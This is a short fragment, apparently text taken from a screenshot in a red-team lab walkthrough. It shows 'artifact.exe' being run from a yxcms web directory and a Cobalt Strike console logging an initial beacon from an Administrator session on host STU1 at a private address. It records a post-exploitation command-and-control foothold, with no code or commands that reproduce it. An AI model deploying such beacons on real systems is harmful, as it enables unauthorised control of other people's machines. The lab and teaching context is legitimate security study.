 C:\phpStudy\WWW\yxcms\protected\apps\default\view\default> artifact.exe
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default>
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal user computer note pid last
192.168.236.... 192.168.236.... Administrator * STU1 1708 23s
日志X
03/15 20:27:18 *** lvxyz has joined.
03/15 20:32:16 *** initial beacon from Administrator *@192.168.236.132 (STU1)